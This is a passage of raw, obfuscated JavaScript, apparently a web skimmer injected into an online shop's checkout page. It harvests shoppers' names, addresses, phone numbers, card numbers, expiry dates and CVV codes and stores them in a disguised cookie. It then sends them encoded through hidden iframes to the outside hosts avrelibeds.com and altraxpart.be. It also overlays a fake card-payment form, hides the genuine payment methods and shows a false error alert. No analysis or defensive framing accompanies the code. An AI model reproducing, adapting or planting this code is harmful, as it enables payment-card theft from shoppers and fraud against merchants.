_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x